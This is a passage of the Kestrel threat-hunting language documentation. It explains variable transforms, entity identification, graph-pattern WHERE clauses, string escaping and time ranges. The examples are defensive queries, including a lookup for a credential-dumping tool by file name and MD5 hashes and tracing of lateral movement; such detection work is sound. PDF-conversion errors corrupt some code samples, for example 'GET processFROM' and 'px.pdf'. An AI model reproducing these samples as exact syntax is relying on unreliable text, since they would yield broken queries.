Internally, Kestrel stores the data table of each variable in a relational database (implemented in [firepit](https://github.com/opencybersecurityalliance/firepit) as a view of an entity table). When Kestrel passes a variable to an analytics via the *[Python Analytics Interface](#page-83-1)*, the data table in the variable is formated as a [Pandas Dataframe.](https://pandas.pydata.org/docs/reference/api/pandas.DataFrame.html) When Kestrel passes a variable to an analytics via the *[Docker Analytics](#page-83-0) [Interface](#page-83-0)*, the data table in the variable is dumped into a parquet file before given to the container. In addition, Kestrel has *[SAVE](#page-59-0)* and *[LOAD](#page-60-0)* commands to dump the data table of a variable to/from a CSV or parquet file.

### **Variable Transforms**

When Kestrel extracts *[entities](#page-28-2)* from *[records](#page-28-3)* to construct the data table for a variable, only information about each entity is extracted, such as attributes of that entity. However, a record may have some additional information besides all entities in it, such as when the record is observed or when the event happened (if a record is defined as an individual event by a data source).

Such information is not in a Kestrel variable, but they could be useful in a hunt. In Kestrel, there are *variable transforms* that transforms the data table of a variable into other formats such as a data table with additional columns of record/event/(STIX [Observed Data\)](https://oasis-open.github.io/cti-documentation/stix/intro.html) timestamps. Kestrel supports three transforms currently:

- TIMESTAMPED(): the function, when applied to a variable, results in a new column first\_observed in the transformed data table.
- ADDOBSID(): the function, when applied to a variable, results in a new column observation\_id in the transformed data table.
- RECORDS(): the function, when applied to a variable, results new columns observation\_id, first\_observed, last\_observed, and number\_observed in the transformed data table.

Usage example:

ts\_procs = TIMESTAMPED(procs)

Hunters can then apply time-series analysis analytics or visualization analytics using the new column first\_observed. Check for an example in the 3rd example of our tutorial huntbook [5. Apply a Kestrel Analyt](https://mybinder.org/v2/gh/opencybersecurityalliance/kestrel-huntbook/HEAD?filepath=tutorial/5.%20Apply%20a%20Kestrel%20Analytics.ipynb)[ics.ipynb.](https://mybinder.org/v2/gh/opencybersecurityalliance/kestrel-huntbook/HEAD?filepath=tutorial/5.%20Apply%20a%20Kestrel%20Analytics.ipynb)

## **4.2.3 Advanced Topics**

Kestrel implements *[Entity-Based Reasoning](#page-30-2)*, while most security data are not stored in this human-friendly view. More commonly, raw data is generated/structured/stored in the view of *[record](#page-28-3)* around individual/aggregated system calls or network traffic.

Kestrel makes two efforts to lift the information in machine-friendly *[records](#page-28-3)* into human-friendly *[entities](#page-28-2)* to realize *[Entity-Based Reasoning](#page-30-2)*.

#### <span id="page-35-0"></span>**Entity Identification**

An *[entity](#page-28-2)* could reside in multiple *[records](#page-28-3)*—Check an example in *[Entity](#page-28-2)*. Kestrel recognizes the same entity across different records so it is possible to construct the graph of entities and walk the graph to fulfill *[Entity-Based Reasoning](#page-30-2)*.

Given the huntflow example in *[Entity-Based Reasoning](#page-30-2)*, some records Kestrel get from the data source may contain information about the creation of processes in pcs, while another set of records may contain information about network traffic of the process. Kestrel identifies the same entity, e.g., process, across multiple records, to enable the execution of such huntflow.

For many standard [STIX Cyber Observable Objects](http://docs.oasis-open.org/cti/stix/v2.0/stix-v2.0-part4-cyber-observable-objects.html) entity types (detailed in *[Common Entities and Attributes](#page-32-0)*), there could be one or a set of attributes that uniquely identify the entity, e.g., the value attribute (IP address) of ipv4-addr entities uniquely identify them; the key attribute (registry key) of windows-registry-key entities uniquely identify them. Kestrel uses these obvious identifiers if they exist.

However, the complexity comes regarding some important entities, especially process and file. Some data sources (system monitors) generate a universal identifier for a process, i.e., [UUID/](https://en.wikipedia.org/wiki/Universally_unique_identifier)GUID, while some others don't. Even with UUID information avaliable, there is no standard STIX property that is designed to hold this piece of information. In addition, the description of an entity in a record may be incomplete due to the limited monitoring capability, data aggregation, or software bug. For example, a record may have pid and name information of a process, but another record may only have pid but not name information of the same process.

Given the complexities, Kestrel implements a comprehensive mechanism for entity identification, especially for process:

- It combines avaliable information of pid, ppid, name, and time observed to decide whether two process in two records are actually the same process (entity).
- The observed time of a record does not infer how long the entity lives, while the same set of entity attributes could be reused by another entity, e.g., pid is recycled by OS. Kestrel inexactly infers the life span of an entity and identifies different entities with similar attributes. Parameters for customization are described in *[Configuration](#page-66-0)*.
• In the future, [UUID](https://en.wikipedia.org/wiki/Universally_unique_identifier) will be used as the unique identifier of process when avaliable.

### **Entity Data Prefetch**

Since an *[entity](#page-28-0)* could reside in multiple *[records](#page-28-1)* (example in *[Entity](#page-28-0)*), Kestrel proactively asks data sources to get information about the entities in different records when building Kestrel variables.

For example, the user may write the following pattern to get processes that were executed from binary explorer.exe:

procs = GET process FROM ... WHERE binary\_ref.name = 'explorer.exe'

The data source may have records about network traffic of the target processes but those records do not necessary have process binary information in them, so those records will not be retrieved using the user specified pattern WHERE binary\_ref.name = 'explorer.exe'. Thus, Kestrel needs to prefetch those records to complete information about the entities such as:

- Additional attributes of the entities not in the records retrieved by the user specified pattern.
- Identifiers of connected entities to prepare execution of follow-up *[FIND](#page-49-0)* commands.

Kestrel implements a prefetch logic to generate additional queries to the data source after a user specified pattern/query is executed (in the *[GET](#page-47-0)* command). Prefetch is also used as the second step to implement the *[FIND](#page-49-0)* command.

The high-level description of the *[FIND](#page-49-0)* command realization:

- 1. It obtains basic information about the connected entities from the local cache (in [firepit\)](https://github.com/opencybersecurityalliance/firepit). The local cache contains prefetched records of the referred variable specified in FIND. The previous prefetch retrieved records with connection information between entities in the two variables, as well as limited information of the new entities to be returned.
- 2. It queries the data source to retrieve complete information around the new entities to return before putting all information into the return variable.
- 3. For entity type process, since there may be no unique identifier as discussed in *[Entity Identification](#page-35-0)*, Kestrel over-queries the data source with process pid in the above prefetch step, then it applies comprehensive logic to filter out records that do not belong to the returned processes. In the future, the logic could be embedded into data source queries, e.g., with process UUID support.

The prefetch feature can be turned off against a specific entity type or a specific Kestrel command. This is useful if prefetch causes huge overhead with some data sources. Edit Kestrel *[Configuration](#page-66-0)* to customize the prefetch behavior for a Kestrel deployment.

# <span id="page-36-0"></span>**4.3 Graph Pattern and Matching**

This section describes *Extended Centered Graph Pattern* (ECGP), which goes into the body of the WHERE clause in Kestrel *[GET](#page-47-0)* and *[FIND](#page-49-0)* commands. This section also covers timestamp formating and styling in Kestrel.

*In a nutshell, ECGP describes a forest with one of the trees named the centered subgraph and other trees named extended subgraphs.*

ECGP is a superset of [STIX pattern,](http://docs.oasis-open.org/cti/stix/v2.0/stix-v2.0-part5-stix-patterning.html) which means one can directly write a STIX pattern in the WHERE clause. ECGP gives semantic explanation of standard STIX pattern, a.k.a., *[Centered Graph Pattern](#page-39-0)*, and goes a little beyond it for simplicity and expressiveness. This section explains ECGP from its simplest form to its full power in the following subsections.

## <span id="page-37-0"></span>**4.3.1 Single Comparison Expression Pattern**

Kestrel implements *[Entity-Based Reasoning](#page-30-0)*, so the simplest task to perform with Kestrel is to *[GET](#page-47-0)* entities according to one of their attributes. For example, one may want to get all powershell.exe processes executed on a monitored endpoint during a time range. The pattern is very simple:

```
name = "powershell.exe"
```
This is called a *Comparison Expression*, which is composed of an attribute and the specified value (check more in *[Common Entities and Attributes](#page-32-0)*). In this case, a single comparison expression constructs this simple pattern (ECGP).

Assuming the endpoint can be specified by a Kestrel data source stixshfiter://edp1 and the *[Time Range](#page-45-0)* is 2022-11-11T15:05:00Z to 2022-11-12T08:00:00Z, we can put the pattern in the WHERE clause of the command, and the entire GET command is:

```
ps = GET process
    FROM stixshifter://edp1
    WHERE name = "powershell.exe"
    START 2022-11-11T15:05:00Z STOP 2022-11-12T08:00:00Z
```
Kestrel supports multiple stylings of writing a comparison expression:

1. The command can be written in one or multiple lines with *any indentation style*. And the pattern itself can be written in one or multiple lines, a.k.a., either of the following is valid and the variable ps has the same entities as the following ps1 and ps2:

```
ps1 = GET process FROM stixshifter://edp1 WHERE name = "powershell.exe"
      START 2022-11-11T15:05:00Z STOP 2022-11-12T08:00:00Z
ps2 = GET process
 FROM stixshifter://edp1
            WHERE name ="powershell.exe"
        START 2022-11-11T15:05:00Z
    STOP 2022-11-12T08:00:00Z
```
2. One can use either single or double quotes around string literals, a.k.a., the following patterns are equivalent:

name = 'powershell.exe' name = "powershell.exe"

3. To be STIX pattern compatible, one can specify entity type before the attribute like entity\_type:attribute. For the simple powershell pattern, since the return entity type is already specified earlier in the GET command, this is redudant and optional. However, the specification of the entity type is required for *[extended subgraphs](#page-41-0)*, which we will discuss in the more complex *[Extended Centered Graph Pattern](#page-41-0)*. In short, the following command returns exactly same results into ps3 as in ps.

```
ps3 = GET process
      FROM stixshifter://edp1
      WHERE process:name = 'powershell.exe'
      START 2022-11-11T15:05:00Z STOP 2022-11-12T08:00:00Z
```
4. To be STIX pattern compatible, one can put square brackets in the WHERE clause before the time range specification (START/STOP). That is to say, the following command returns exactly same results into ps4 as in ps.

```
ps4 = GET process
      FROM stixshifter://edp1
      WHERE [process:name = 'powershell.exe']
      START 2022-11-11T15:05:00Z STOP 2022-11-12T08:00:00Z
```
Kestrel supports three types of values in comparison expressions: a literal string, a number, or a list (or nested list). For examples:

- Number as value:  $src\_port = 3389$
- List as value: name IN ('bash', 'csh', "zsh", 'sh')
- Square bracket around list: dst\_port IN [80, 443, 8000, 8888]
- Nested list support (flattened after parsing): name IN ('bash', ('csh', ('zsh')), "sh")

Kestrel supports the following operators in comparison expression (yet a specific [stix-shifter connector](https://github.com/opencybersecurityalliance/stix-shifter/blob/develop/OVERVIEW.md#available-connectors) used to execute a hunt may only implement a subset of these, check the error message if you encountered a problem):

- $\bullet$  =/==: They are the same.
- $>\frac{3}{5}$  >/>=/</>  $\le$ : They work for number as a value.
- ! =/NOT: The negative operator.
- IN: To be followed by a list or a nested list.
- LIKE: To be followed by a quoted string with wildcard % (as defined in SQL).
- MATCHES: To be followed by a quoted string of Regular Expression [\(PCRE\)](https://www.pcre.org/).
- ISSUBSET: Only used for deciding if an IP address/subnet is in a subnet, e.g., ipv4-addr:value ISSUBSET '198.51.100.0/24'. Details in [STIX pattern.](http://docs.oasis-open.org/cti/stix/v2.0/stix-v2.0-part5-stix-patterning.html)
- ISSUPERSET: Only used for deciding if an IP subnet is larger than another subnet/IP, e.g., ipv4-addr:value ISSUPERSET '198.51.100.0/24'. Details in [STIX pattern.](http://docs.oasis-open.org/cti/stix/v2.0/stix-v2.0-part5-stix-patterning.html)

### **4.3.2 Single Node Graph Pattern**

Upgrading from specifying a single comparison expression to describing multiple attributes of the returned entity in a pattern, one can use logical operators AND and OR to combine comparison expressions and use parenthesis () to raise the precedence of combined expressions.

Examples:

```
# a single (process) node graph pattern
proc1 = GET processFROM stixshifter://edp1
        WHERE name = "powershell.exe" AND pid = 1234START 2022-11-11T15:05:00Z STOP 2022-11-12T08:00:00Z
# a single (network-traffic) node graph pattern
# this pattern is equivalent to `dst_port IN (80, 443)`
netflow1 = GET network-traffic
           FROM stixshifter://gateway1
           WHERE dst\_port = 80 OR dst\_port = 443START 2022-11-11T15:05:00Z STOP 2022-11-12T08:00:00Z
# a single (file) node graph pattern
```

```
minikatz = GET fileFROM stixshifter://edp1
           WHERE name = C:\ProgramDatap.exe"
              OR hashes.MD5 IN ( "1a4fe4413a92d478625d97b7df1bd0cf"
                                , "b6ff8f31007a3629a3c4be8999001ec9"
                                  , "e8994399f1656e58f72443b8861ce5d1"
                                  , "9ae602fddb5d2f9b63c5eb6aad0a2612"
                                \lambdaSTART 2022-11-11T15:05:00Z STOP 2022-11-12T08:00:00Z
# a single (user-account) node graph pattern
users = GET user-account
        FROM stixshifter://authlogs
        WHERE (user_id = 1001 AND account_login = "Tracy")OR user_id = 0OR (user_id = 1003 AND is\_privileged = true)OR (\text{account\_login} = "JJ" AND is\_privileged = true)START 2022-11-11T15:05:00Z STOP 2022-11-12T08:00:00Z
```
The result is a graph pattern that has a single node—the returned entity.



# <span id="page-39-0"></span>**4.3.3 Centered Graph Pattern**

Using references  $_{ref/refs}$ [\*] in STIX, one can describe edges in a graph pattern. This extends a pattern from a single node to a tree with a root. The tree is called the *centered subgraph*. The root is the returned entity.



The above figure illustrates the centered graph pattern around the center node C (a process):



```
AND opened_connection_refs[*].dst_ref.value = '10.1.1.1' # green branch
 AND ( Q parent_ref.name = 'explorer.exe' AND # yellow branch
         parent_ref.binary_ref.name = 'explorer.exe' # lightblue branch
       ) OR
       ( parent_ref.name LIKE '%.exe' AND # yellow branch
         parent_ref.binary_ref.name != 'powershell.exe' # lightblue branch
       )
     )
START 2022-11-11T15:05:00Z STOP 2022-11-12T08:00:00Z
```
### <span id="page-40-0"></span>**4.3.4 Pattern Matching Explained**

Kestrel matches an ECGP against each *[record](#page-28-1)*, retrieves the records that contain instances of the ECGP, returns the center entity of the ECGP to the Kestrel variable, and caches all entities in the retrieved records in [firepit](https://github.com/opencybersecurityalliance/firepit) (in-memory/ondisk/remote store established for each Kestrel session).

More precisely, Kestrel generates one [STIX Observation Expression](http://docs.oasis-open.org/cti/stix/v2.0/cs01/part5-stix-patterning/stix-v2.0-cs01-part5-stix-patterning.html#_Toc496717745) from an ECGP and appends the time range qualifier (START/STOP) to create one STIX pattern before passing the STIX pattern to a Kestrel data source interface, e.g., *[STIX](#page-78-0)[shifter Data Source Interface](#page-78-0)*, to match.

Currently, one STIX pattern generated by Kestrel only contain **one** [STIX Observation Expression](http://docs.oasis-open.org/cti/stix/v2.0/cs01/part5-stix-patterning/stix-v2.0-cs01-part5-stix-patterning.html#_Toc496717745) and only the START/STOP qualifier is used. Since one [STIX observation expression](http://docs.oasis-open.org/cti/stix/v2.0/cs01/part5-stix-patterning/stix-v2.0-cs01-part5-stix-patterning.html#_Toc496717745) is matched against one *[record](#page-28-1)* in STIX, we get to the conclusion given at the beginning of this subsection:

Kestrel matches an ECGP against each record.

What if someone describes a large pattern in ECGP but the data source only has tiny records? For example, one could write a ECGP as a *[centered subgraph](#page-39-0)* with three nodes—the centered process, the parent process, and the grandparent process:

```
procs = GET process FROM stixshifter://edp1
        WHERE name = 'cmd.exe'
          AND parent_ref.name = 'explorer.exe'
          AND parent_ref.parent_ref.name = 'abc.exe'
```
If the data source edp1 defines *[records](#page-28-1)* as individual system events or system calls—a record mostly has a process and its parent process, but not its grandparent process—the ECGP will match nothing since no single record in edp1 can satisfy the large pattern.

This is a fundamental limitation when we run Kestrel (*[Entity-Based Reasoning](#page-30-0)*) on top of the traditional record-based systems. A Kestrel runtime can potentially split one ECGP into multiple STIX Observation Expressions to match against multiple records, but:

- 1. STIX does not define the size/boundary of a *[record](#page-28-1)* (STIX observation), and it is unknown into how many STIX Observation Expressions to split an ECGP.
- 2. Each data source defines the size/boundary of *[records](#page-28-1)* differently, and the definition is not always well documented or retrievable by Kestrel via an API.

We suggest users write small Kestrel ECGP (subgraph with one-hop radius) to mitigate this issue in real-world uses, especially when users don't know how large a *[record](#page-28-1)* in a data source is. Users can explicitly split a large pattern into smaller patterns (in *[GET](#page-47-0)* commands) plus a few Kestrel *[FIND](#page-49-0)* to connect them. Each Kestrel command like *[GET](#page-47-0)* and *[FIND](#page-49-0)* generates one or more STIX patterns and assmebles results.

A graph database instead of record-based storing/retrieving is the ultimate solution to this problem. More is discussed at *[Theory Behind Kestrel](#page-88-0)*.

## <span id="page-41-0"></span>**4.3.5 Extended Centered Graph Pattern**

*[Pattern Matching Explained](#page-40-0)* concludes that Kestrel matches an ECGP against each *[record](#page-28-1)*. On one hand, records limit the matching. On the other hand, results could provide extra information to match the centered subgraph—there could be information in a *[record](#page-28-1)* that is not connected to the center entity (root of the *[centered subgraph](#page-39-0)*), but the information is useful/auxiliary in finding/matching the *[centered subgraph](#page-39-0)*.

Since everything is part of a graph in *[Entity-Based Reasoning](#page-30-0)* (more discussion in *[Theory Behind Kestrel](#page-88-0)*), the auxiliary information should be able to express as subgraphs. Now we add the concept of *extended subgraph* to ECGP, so ECGP is called *extended centered graph pattern*.



The above figure illustrates the extended centered graph pattern (C is the root of the centered subgraph; E is the root of extended subgraph):

```
procs = GET process FROM stixshifter://edp1
       WHERE name = 'cmd.exe' \# blue attribute
         AND binary_ref.name MATCHES '.+\.(exe|dll|bat)$' # orange branch
         AND opened_connection_refs[*].dst_ref.value = '10.1.1.1' # green branch
         AND ipv4-addr:value NOT ISSUBSET '192.168.0.0/24' # red subgraph
         AND ( \epsilon parent_ref.name = 'explorer.exe' AND \# yellow branch
                parent_ref.binary_ref.name = 'explorer.exe' # lightblue branch
              ) OR
              ( parent_ref.name LIKE '%.exe' AND # yellow branch
                parent_ref.binary_ref.name != 'powershell.exe' # lightblue branch
              )
            )
         AND email-message:from_ref.value = 'admin@xyz.com' # purple subgraph
       START 2022-11-11T15:05:00Z STOP 2022-11-12T08:00:00Z
```
The centered subgraph in this pattern is the same as the one in *[Centered Graph Pattern](#page-39-0)*, while this ECGP specifies extra constraints for the match: any matched record should contain an ipv4-addr in subnet 192.168.0.0/24 and an email from admin@xyz.com. Three rules for extended subgraph:

- 1. The root entity type of an extended subgraph should be different than the root entity type of the centered subgraph. Otherwise, the generated STIX pattern will view the extended subgraph as a branch from the centered subgraph.
- 2. The root entity type of an extended subgraph should be specified, followed by colon :, then the attribute, operator, and value(s). The syntax is consistent with a STIX path, and the entity type is mandatory to mean an extended

subgraph root.

3. The extended subgraphs can be spcified *anywhere* in the ECGP, which makes it possible to write complex logic, e.g., an extended subgraph is used when the centered graph is in one shape; otherwise, another extended subgraph or no extended subgraph is specified to help the match.

The example above is an extreme complex case to illustrate multiple unrelated extended subgraphs in an ECGP. In real uses, the most commonly used extended subgraph is host specification (only matching records on a specific host), e.g.,

```
x-oca-asset:hostname = 'endpoint101'
```
Standard STIX does not have an [STIX Cyber Observable Objects](http://docs.oasis-open.org/cti/stix/v2.0/stix-v2.0-part4-cyber-observable-objects.html) (SCO) for host/pod/container, so OCA provides the customized SCO (entity) x-oca-asset as STIX extension at [OCA/stix-extension](https://github.com/opencybersecurityalliance/stix-extensions) (more description in *[Entities](#page-32-1) [in Kestrel](#page-32-1)*). x-oca-asset is supported by most [stix-shifter connector.](https://github.com/opencybersecurityalliance/stix-shifter/blob/develop/OVERVIEW.md#available-connectors) It has no reference from standard STIX SCO (entity) so it is an isolated subgraph in a record, and the extended subgraph enables pattern matching using such information.

### <span id="page-42-0"></span>**4.3.6 Referring to a Variable**

Beyond static patterns, Kestrel allows references to variables in ECGP, i.e., one can use variable.attribute to pass in a list of values in a *[comparison expression](#page-37-0)* (not the variable itself since a comparison expression does not take variable but values). This supports quick pattern building using existing results, and it enables building patterns for cross-data source hunts.

```
# basic usage
# `px` is a Kestrel variable of processes
py1 = GET process FROM stixshifter://edp
      WHERE pid = px.pdf# both `=` and `IN` are valid to use as operator for referred variable
# py2 returns the same as py1
py2 = GET process FROM stixshifter://edp
      WHERE pid IN px.pid
# nested list is valid to use
# all values will be flattened when parsed
py3 = GET process FROM stixshifter://edp
      WHERE pid IN (123, px.pid, (4, 10548))
```
When one or more variable references are used in an ECGP, Kestrel automatically

- 1. Extracts the time ranges of entities (in the variables) from their *[matched/retrieved records](#page-40-0)*,
- 2. Unions the time ranges,
- 3. Adjusts the unioned time range with timerange\_start/stop\_offset in *[Configuration](#page-66-0)*,
- 4. Generates the STIX pattern with the adjusted time range,
- 5. Passes the STIX pattern to a data source to match.

A user can override the generated time range by specifying START/STOP in the command where the the ECGP reside, e.g., *[GET](#page-47-0)*.

Two examples of variable references in an ECGP:

1. A hunter is traking lateral movement across two endpoints edp1 and edp2. She already grabbed a bunch of suspicious processes on edp1 into a Kestrel variable procs1, and she retrieved all network traffic associated

with processes into procs1. Some of the network traffic have destination IP associated with edp2, so she wants to trace the network traffic from procs1 on edp1 to a unknown list of processes on edp2 and print their command lines. Assume edp1 and edp2 are configured as two Kestrel data sources, and she can do:

```
# hunting with data source `stixshifter://edp1`
\text{procs1} = \ldotsnt1 = FIND network-traffic CREATED BY procs1
# display the source/destination IP/port
# this is for human inspection purpose
DISP nt1 ATTR src_ref.value, src_port, dst_ref.value, dst_port
# get the other end of the network traffic, not in edp1 data, but in edp2␣
˓→data/view
# use <src IP, src port, dst IP, dst port, time> to uniquely identify the
ightharpoonup# time is automatically inferred by Kestrel due to variable reference
nt2 = GET network-trafficFROM stixshifter://edp2
     WHERE src_ref.value = nt1.src_ref.value
        AND \, src\_port = nt1.src\_portAND dst_ref.value = nt1.dat_ref.valueAND dst_port = nt1.dst_port
# more generally, <src_port, time> is usually sufficient as the unique␣
˓→identifier
# time is automatically inferred by Kestrel due to variable reference
# `nt2x` usually gets the same results as `nt2`
nt2x = GET network-trafficFROM stixshifter://edp2
       WHERE src_ref.value = nt1.src_ref.value
# now get the processes handling the traffic on `edp2` and print their␣
ightharpoonup command line
procs2 = FIND process CREATED nt2
DISP procs2 ATTR command_line
```
2. An endpoint edp is accessing the Internet through a proxy server pxy. The Kestrel data source stixshifter:/ /edp is the EDR on edp, and another Kestrel data source stixshifter://pxy manages the proxy logs. Since all network traffic are proxyed, network traffic observed on edp all have remote IP as the proxy server, but not real remote IP. In order to get their real remote IP and run a Kestrel analytics to enrich the IP with some Threat Intelligence, the hunter needs to correlate the data first:

```
# get the network traffic from `stixshifter://edp` to inspect
nt_inner =# get the outter half of network traffic from the proxy using variable␣
˓→reference
nt_outter = GET network-traffic
           FROM stixshifter://pxy
           WHERE src_ref.value = nt_inner.src_ref.value
             AND src_port = nt_inner.src_port
# display the real remote IP for human inspection
```

```
DISP nt_outter ATTR dst_ref.value, dst_port
# enrich the IPs in network-traffic with x-force threat intelligence
APPLY python://xfeipenrich ON nt_outter
```
## **4.3.7 String and Raw String**

Kestrel string literals in comparison expressions are like standard Python strings. It supports escaping for special characters, e.g.,  $\n$  means new line.

String literals can be enclosed in matching single quotes (') or double quotes ("). The backslash (\\) character is used to escape characters that otherwise have a special meaning, such as newline, backslash itself, or the quote character.

Examples:

```
# the following will generate a STIX pattern
# [process:command_line = 'powershell.exe "yes args"']
pe1 = GET process FROM stixshifter://edp1
      WHERE command_line = "powershell.exe \"yes args\""
# an easier way is to use single quote for string literal
# when there are double quotes in the string
# pe2 is the same as pe1
pe2 = GET process FROM stixshifter://edp1
      WHERE command_line = 'powershell.exe "yes args"'
# the following will generate a STIX pattern
# [process:command_line = 'powershell.exe \'yes args\'']
pe3 = GET process FROM stixshifter://edp1
      WHERE command_line = "powershell.exe 'yes args'"
# backslash always needs to be escaped
pe4 = GET process FROM stixshifter://edp1
      WHERE command_line = "C:\\Windows\\System32\\cmd.exe"
# `\.` is the dot character in regex
# use `\\.` since `\` needs to be escaped
ps5 = GET process FROM stixshifter://edp1
      WHERE name MATCHES 'cmd\\.exe'
# another regex escaping example that uses \forall w and \forall x.
ps5 = GET process FROM stixshifter://edp1
      WHERE name MATCHES \forall w \in \mathbb{R}.exe'
```
The escaped strings are not friendly to the use of regular expression, resulting one to write four backslashes \\\\ to mean a single exact backslash char, e.g., STIX pattern requires "[artifact:payload\_bin MATCHES 'C:\\\\ Windows\\\\system32\\\\svchost\\.exe']" to mean raw path C:\Windows\system32\svchost.exe. This is explained in [Python re library.](https://docs.python.org/3/library/re.html)

To overcome the inconvenience, Kestrel provides *raw string* like Python does, meaning there is no escaping character in a Kestrel raw string (raw string is interpreted without escaping evaluation).

```
# f1 and f2 describes the same pattern:
# using regex to match an exact string 'C:\Windows\System32\cmd.exe'
f1 = GET file FROM stixshifter://edp1WHERE name MATCHES 'C:\\\\Windows\\\\System32\\\\cmd\\.exe'
f2 = GET file FROM stixshifter://edp1WHERE name MATCHES r'C:\\Windows\\System32\\cmd\.exe'
# raw string can be used not only in regex (keyword MATCHES), but any comparison␣
\rightarrowexpression
# f3/f4 will get the same results as f1/f2, yet they use exact match instead of regex
f3 = GET file FROM stixshifter://edp1
     WHERE name = 'C:\\Windows\\System32\\cmd.exe'
f4 = GET file FROM stixshifter://edp1WHERE name = \mathbf{r}'C: \Windows\System32\cmd.exe'
```
### <span id="page-45-0"></span>**4.3.8 Time Range**

Both absolute and relative time ranges are supported in Kestrel (commands *[GET](#page-47-0)* and *[FIND](#page-49-0)*).

#### **Absolute Time Range**

Absolute time range is specified as START isotime STOP isotime where isotime is a string following the basic rules:

- [ISO 8601](https://en.wikipedia.org/wiki/ISO_8601) format should be used.
- Both date and time are required. [ISO 8601](https://en.wikipedia.org/wiki/ISO_8601) requires letter T between the two parts.
- UTC is the only timezone currently supported, which is indicated by the letter Z at the end.
- The time should be at least specified to *second*:
	- **–** standard precision to *second*: 2022-11-11T15:05:00Z
	- **–** sub-second support: 2022-11-11T15:05:00.5Z
	- **–** millisecond support: 2022-11-11T15:05:00.001Z
	- **–** microsecond support: 2022-11-11T15:05:00.00001Z
- Quoted or unquoted are both valid.
	- **–** unquoted: 2022-11-11T15:05:00Z
	- **–** single-quoted: '2022-11-11T15:05:00Z'
	- **–** double-quoted: "2022-11-11T15:05:00Z"
- STIX compatible stylings:
	- **–** standard STIX timestamp: t'2022-11-11T15:05:00Z'
	- **–** STIX variant (double quotes): t"2022-11-11T15:05:00Z"

### **Relative Time Range**

Relative time range is specified as LAST int TIMEUNIT where TIMEUNIT are one of the keywords DAY, HOUR, MINUTE, or SECOND. When executing, the parser will generate the absoluate time range using the system time (where the Kestrel runtime executes) as the STOP time, and the START time goes back int TIMEUNIT according to the relative time range specified.

# **4.4 Kestrel Command**

A Kestrel command describes a *[Hunt Step](#page-29-0)* in one of the five categories:

- 1. Retrieval: GET, FIND, NEW.
- 2. Transformation: SORT, GROUP.
- 3. Enrichment: APPLY.
- 4. Inspection: INFO, DISP, DESCRIBE.
- 5. Flow-control: SAVE, LOAD, ASSIGN, MERGE, JOIN.

To achieve *[Composable Hunt Flow](#page-31-0)* and allow threat hunters to compose hunt flow freely, the input and output of any Kestrel command are defined as follows:



A command takes in one or more variables and maybe some metadata, for example, the path of a data source, the attributes to display, or the arguments to analytics. Then, the command can either yield nothing, a variable, a display object, or both a variable and a display object.

- As illustrated in the figure of *[Composable Hunt Flow](#page-31-0)*, Kestrel variables consumed and yielded by commands play the key role to connect different hunt steps (commands) into hunt flows.
